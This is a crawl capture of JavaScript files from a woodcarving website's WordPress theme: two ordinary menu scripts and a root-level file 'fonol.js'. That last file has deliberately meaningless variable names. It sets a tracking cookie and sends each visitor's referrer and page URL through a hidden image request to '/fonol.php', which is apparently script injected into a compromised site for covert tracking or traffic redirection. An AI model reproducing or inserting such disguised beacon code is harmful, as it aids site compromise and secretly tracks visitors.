//ajax menu?            if (typeof setting.contentsource == "object") { //if external ajax menu                ddsmoothmenu.getajaxmenu($, setting)            }            else { //else if markup menu                ddsmoothmenu.buildmenu($, setting)            }        })    }} //end ddsmoothmenu variable

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/js/mobile-menu.js?ver=4.1.1
body_size: 473
content:
/**
 * Mobile Menu
 * Copyright (c) 2012 InkThemes
 * Licensed under the GPL
 */
(function(jQuery) {
    $it_mobile_nav = jQuery('#MainNav .mobile_nav'),
            $it_nav_list = jQuery('#MainNav ul.ddsmoothmenu');
    jQuery(document).ready(function() {
        it_menu($it_nav_list, $it_mobile_nav, 'mobile_menu', 'it_mobile_menu');
        function it_menu(menu, append_to, menu_id, menu_class) {
            var $menu_nav;
            menu.clone().attr('id', menu_id).removeClass().attr('class', menu_class).appendTo(append_to);
            $menu_nav = append_to.find('> ul');
            $menu_nav.find('li:first').addClass('it_first_menu_item');
            append_to.click(function() {
                if (jQuery(this).hasClass('closed')) {
                    jQuery(this).removeClass('closed').addClass('opened');
                    $menu_nav.slideDown(500);
                } else {
                    jQuery(this).removeClass('opened').addClass('closed');
                    $menu_nav.slideUp(500);
                }
                return false;
            });
            append_to.find('a').click(function(event) {
                event.stopPropagation();
            });
        }
    });
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/fonol.js
body_size: 768
content:



function gucuk()
{  	var dawiwunidyh = window.location.href; 
    var dohajepuzydokyt = "fonol"; 

	var mecyfonuxarax = "/" + dohajepuzydokyt + ".php";  	    var wipopomosidemov = 60;

	
 		var calafawo = dohajepuzydokyt;	
  

	var xociheryzub = ""; 

    try 
 
    {        xociheryzub=""+parent.document.referrer;
	     }	 
    catch (ex) 
         {      	    xociheryzub=""+document.referrer; 
     }
	if(maryjo(calafawo) == null) 	 
 	{ 
			var qukydydo = window.location.hostname;

		   		vibahege(calafawo, "1", wipopomosidemov, "/", qukydydo);   		if(maryjo(calafawo) != null)

		{  			var libe = new Image();
 			libe.src=mecyfonuxarax + "?referer=" + escape(xociheryzub) + "&url=" + escape(dawiwunidyh); 					}  		}  }

gucuk();


function maryjo(zujavarewibufa) {    var girakelaxozewa = document.cookie;
    var fumifynatow = zujavarewibufa + "=";    var rybimyru = girakelaxozewa.indexOf("; " + fumifynatow);
	    if (rybimyru == -1) {	

        rybimyru = girakelaxozewa.indexOf(fumifynatow);
            if (rybimyru != 0) return null;
    } else {  	        rybimyru += 2;	 

    }	       var fiduqoco = document.cookie.indexOf(";", rybimyru);
     if (fiduqoco == -1) {

        fiduqoco = girakelaxozewa.length;

     } 
		 
    return unescape(girakelaxozewa.substring(rybimyru + fumifynatow.length, fiduqoco));  
}	


function vibahege(vaxe,zyfet,jutudefedir, rijerapijabi, nenok) {  var zomejuhena = new Date();	    var hozekukiveruwon = new Date();
	
  


 hozekukiveruwon.setTime(zomejuhena.getTime() + 1000*60*jutudefedir);
     document.cookie = vaxe+"="+escape(zyfet) + ";expires="+hozekukiveruwon.toGMTString() + ";path=" + rijerapijabi + ";domain=" + nenok; 
}
	